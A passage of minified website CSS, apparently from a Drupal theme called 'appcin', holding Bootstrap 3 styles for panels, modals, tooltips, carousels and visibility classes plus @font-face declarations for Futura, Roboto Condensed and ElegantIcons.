tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.svg#FuturaLT-Light) format('svg');font-weight:300;font-style:normal;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.svg#FuturaLT-LightOblique) format('svg');font-weight:300;font-style:oblique;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.svg#FuturaLT-Book) format('svg');font-weight:400;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.svg#FuturaLT-Bold) format('svg');font-weight:900;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.svg#FuturaLT-Heavy) format('svg');font-weight:700;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.svg#FuturaLT-BookOblique) format('svg');font-weight:400;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.svg#FuturaLT-BoldOblique) format('svg');font-weight:900;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.svg#FuturaLT-HeavyOblique) format('svg');font-weight:700;font-style:italic;font-stretch:normal;}.futura{font-family:'Futura';}
@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.svg#roboto_condensedlight) format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:300;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:700;font-style:italic;}.roboto-condensed{font-family:'Roboto Condensed';}
@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.eot);src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIconsd41d.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.woff) format('woff');font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg');}}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.arrow-up,.arrow-down,.arrow-left,.arrow-right,.arrow-left-up,.arrow-right-up,.arrow-right-down,.arrow-left-down,.arrow-up-down,.arrow-up-down-alt,.arrow-left-right-alt,.arrow-left-right,.arrow-expand-alt2,.arrow-expand-alt,.arrow-condense,.arrow-expand,.arrow-move,.arrow-carrot-up,.arrow-carrot-down,.arrow-carrot-left,.arrow-carrot-right,.arrow-carrot-2up,.arrow-carrot-2down,.arrow-carrot-2left,.arrow-carrot-2right,.arrow-carrot-up-alt2,.arrow-carrot-down-alt2,.arrow-carrot-left-alt2,.arrow-carrot-right-alt2,.arrow-carrot-2up-alt2,.arrow-carrot-2down-alt2,.arrow-carrot-2left-alt2,.arrow-carrot-2right-alt2,.arrow-triangle-up,.arrow-triangle-down,.arrow-triangle-left,.arrow-triangle-right,.arrow-triangle-up-alt2,.arrow-triangle-down-alt2,.arrow-triangle-left-alt2,.arrow-triangle-right-alt2,.arrow-back,.icon-minus-06,.icon-plus,.icon-close,.icon-check,.icon-minus-alt2,.icon-plus-alt2,.icon-close-alt2,.icon-check-alt2,.icon-zoom-out-alt,.icon-zoom-in-alt,.icon-search,.icon-box-empty,.icon-box-selected,.icon-minus-box,.icon-plus-box,.icon-box-checked,.icon-circle-empty,.icon-circle-slelected,.icon-stop-alt2,.icon-stop,.icon-pause-alt2,.icon-pause,.icon-menu,.icon-menu-square-alt2,.icon-menu-circle-alt2,.icon-ul,.icon-ol,.icon-adjust-horiz,.icon-adjust-vert,.icon-document-alt,.icon-documents-alt,.icon-pencil,.icon-pencil-edit-alt,.icon-pencil-edit,.icon-folder-alt,.icon-folder-open-